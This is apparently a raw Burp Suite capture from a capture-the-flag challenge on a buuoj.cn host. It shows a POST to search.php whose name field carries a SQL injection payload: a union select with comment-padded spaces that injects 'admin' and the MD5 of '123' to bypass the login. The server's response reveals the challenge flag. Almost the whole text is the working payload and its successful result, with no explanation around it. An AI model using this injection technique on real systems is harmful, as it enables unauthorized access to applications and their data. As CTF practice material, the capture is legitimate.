 Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin:
http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee;
__gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192
:S=ALNI_MaTq1RO83KSiPglDJTDmg0bAbtL9Q
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 name=
1'/**/union/**/select/**/1,'admin','202cb962ac59075b964b07152d2
34b70'#&pw=123
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Jan 2022 04:51:35 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGO
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 flag{0359ac43-f3e7-4ac6-8152-109ce5428190}
17